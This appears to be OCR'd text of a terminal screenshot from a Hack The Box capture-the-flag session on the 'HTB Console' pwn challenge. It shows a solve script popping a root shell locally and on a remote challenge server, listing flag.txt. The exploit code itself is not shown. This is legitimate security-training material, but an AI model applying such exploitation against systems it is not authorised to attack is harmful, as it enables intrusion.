 Applications Places Terminator Jan 13 21:18:54 1
/bin/bash
Main × Calculating Padding ×
/bin/bash 136x34
Wed 13 Jan 2021 09:15:38 PM CET
[*] Got EOF while reading in interactive
$
[*] Interrupted
192.168.197.128:~/challenges/Pwn/HTB Console# ./htb-console
Welcome HTB Console Version 0.1 Beta.
>> hof
Register yourself for HTB Hall of Fame!
Enter your name: asdsdf
See you on HoF soon! :)
>> flag
Enter flag: ksdlfjdsaklf;js
Whoops, wrong flag!
>> ^C
192.168.197.128:~/challenges/Pwn/HTB Console# ./solve.py
[+] Starting local process './htb-console': pid 6524
[*] Switching to interactive mode
Whoops, wrong flag!
$ id
uid=0(root) gid=0(root) groups=0(root)
$
[*] Interrupted
192.168.197.128:~/challenges/Pwn/HTB Console# ./solve.py
[+] Opening connection to 159.65.88.44 on port 31414: Done
[*] Switching to interactive mode
Whoops, wrong flag!
$ ls
console
core
flag.txt
$ id
uid=0(root) gid=0(root) groups=0(root)
[*] Got EOF while reading in interactive
$